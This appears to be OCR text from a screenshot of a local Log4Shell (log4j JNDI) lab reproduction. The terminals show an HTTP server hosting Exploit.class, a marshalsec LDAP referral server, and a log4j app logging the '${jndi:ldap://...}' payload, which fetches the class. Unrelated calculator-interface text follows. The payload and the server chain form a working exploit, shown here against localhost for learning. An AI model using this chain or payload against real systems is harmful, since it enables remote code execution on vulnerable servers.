 ⌥⌘2
crane@hexiangwanlideMacBook-Pro:~/Desktop/learning/log4j_vuln
python (python)
❯ python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/)
...
::ffff:127.0.0.1 - - [11/May/2022 12:04:49] "GET
/Exploit.class HTTP/1.1" 200 -
java (java)
❯ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.
jar marshalsec.jndi.LDAPRefServer "http://127.0.
0.1:8888/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecti
ng to http://127.0.0.1:8888/Exploit.class
..ng/log4j_vuln (-zsh)
❯ java -cp log4j_app.jar log4j
12:04:49.374 [main] ERROR log4j - ${jndi:ldap://1
27.0.0.1:1389/Exploit}
~/De/l/log4j_vuln
❯
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =